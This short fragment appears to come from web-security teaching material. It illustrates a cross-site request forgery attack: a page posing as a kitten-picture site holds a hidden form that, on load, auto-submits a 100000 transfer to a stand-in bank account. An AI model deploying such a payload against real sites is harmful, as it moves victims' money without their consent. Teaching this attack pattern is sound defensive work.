 http://kittenpics.org
<form method="POST" action="https://acmebank.com/transfer"
id="transfer">
 <input type="hidden" name="act-to" value="987-654-3210">
 <input type="hidden" name="amount" value="100000">
</form>
<script>
transfer.submit()
</script>